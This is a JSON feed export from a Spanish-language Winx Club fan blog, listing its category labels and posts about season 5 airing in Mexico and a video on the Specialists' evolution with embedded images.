Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/5%C2%BA+Temporada?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/5%C2%BA%20Temporada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/5%C2%BA+Temporada\/-\/5%C2%BA+Temporada?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1081"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8787879532450495746"},"published":{"$t":"2019-06-26T11:41:00.000+02:00"},"updated":{"$t":"2019-06-26T11:41:15.502+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Winx Club vuelve a Mexico con Azteca 7!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003E1 de Julio 2019 a las 12:00p.m\u003C\/b\u003E. se estrena la \u003Cb\u003Etemporada 5\u003C\/b\u003E en el canal \u003Cb\u003EKidsiete (Azteca 7) en México\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡Apoyad el estreno viendo los episodios en tv!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wkmCz4K1sU1KtxvEfWGLw_k3cz_91dBRHlTya1BvambCbkRoWkn-jhKENHNh58MqGzquAq4OGbKXKLkzKO7V038JM6o0Gy9E2HDrrBuZnRjXHVIYIJ3x-CgSW48mJlaftVlmJ24U3Q\/s1600\/65104688_2461582417227336_4896510004477034496_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wkmCz4K1sU1KtxvEfWGLw_k3cz_91dBRHlTya1BvambCbkRoWkn-jhKENHNh58MqGzquAq4OGbKXKLkzKO7V038JM6o0Gy9E2HDrrBuZnRjXHVIYIJ3x-CgSW48mJlaftVlmJ24U3Q\/s400\/65104688_2461582417227336_4896510004477034496_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8787879532450495746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8787879532450495746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/06\/winx-club-vuelve-mexico-con-azteca-7.html","title":"¡Winx Club vuelve a Mexico con Azteca 7!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wkmCz4K1sU1KtxvEfWGLw_k3cz_91dBRHlTya1BvambCbkRoWkn-jhKENHNh58MqGzquAq4OGbKXKLkzKO7V038JM6o0Gy9E2HDrrBuZnRjXHVIYIJ3x-CgSW48mJlaftVlmJ24U3Q\/s72-c\/65104688_2461582417227336_4896510004477034496_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2773057130937774697"},"published":{"$t":"2019-02-23T15:34:00.000+01:00"},"updated":{"$t":"2019-02-23T15:52:33.687+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"Specialists evolution from Season 1 to 8 🌟 Winx Club"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3M9rr4LIbsw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSource: WinxClubEnglish YT\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\" \/\u003E\u003C\/a\u003E\u003Ca 